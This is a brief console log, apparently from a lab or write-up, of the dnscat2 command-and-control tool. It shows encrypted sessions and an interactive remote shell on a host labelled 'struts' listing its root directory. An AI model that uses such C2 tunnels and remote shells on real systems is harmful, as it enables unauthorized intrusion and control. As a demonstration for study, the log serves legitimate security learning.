 dnscat2>
New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2>
dnscat2> window -i 1
New window created: 2
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2> window -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (struts) 2> ls
sh (struts) 2> bin
boot
dev
etc